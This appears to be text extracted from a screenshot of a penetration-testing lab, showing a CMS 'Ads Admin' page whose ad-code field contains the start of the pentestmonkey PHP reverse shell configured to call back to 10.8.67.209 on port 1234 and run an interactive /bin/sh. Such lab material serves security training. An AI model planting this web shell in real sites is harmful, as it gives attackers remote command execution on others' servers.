 10.10.109.205/content/as/?type=ad
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
......
Ads Admin
Dashboard
Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Sites
Data
Logout
Home
Server Time : Apr 22 2024 11:57
Time
zone:America/Los_Angeles
You can edit ads code and put it to template,or you can directly edit template here
All Bulk Delete
Ads name:
Ads code:
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.67.209';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
Done